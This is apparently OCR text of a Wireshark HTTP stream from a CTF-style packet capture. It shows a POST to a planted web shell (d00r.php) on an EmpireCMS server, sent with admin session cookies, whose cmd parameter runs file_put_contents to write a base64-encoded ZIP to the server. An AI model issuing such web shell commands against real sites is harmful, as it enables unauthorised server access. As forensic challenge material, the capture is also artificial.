 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10098) · ez_web.pcap
POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 347
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-
b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1;
uthnolastlogintime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1;
pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz; pdkemloginlevel=1;
pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1;
pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36;
pdkemloginecmsckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD;
pdkememecXmngEOxi=zRaZTxhh3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=file_put_contents%28%27k3y_f1le%27%2C+base64_decode%28%27UEsDBBQAAQAAANgDvlTRoSUSMAAAACQAAAAHA
AAAa2V5LnR4dGYJZVtgRzdJtOnW1ycl%2FO%2FAJ0rmzwNXxqbCRUq2LQid0gO2yXaPBcc9baLIAwnQ71BLAQI%2FABQAAQAAA
NgDvlTRoSUSMAAAACQAAAAHACQAAAAAAAAAIAAAAAAAAABrZXkudHh0CgAgAAAAAAABABgAOg7Zcnlz2AE6DtlyeXPYAfldXhh
5c9gBUEsFBgAAAAABAAEAWQAAAFUAAAAAAA%3D%3D%27%29%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:46:50 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip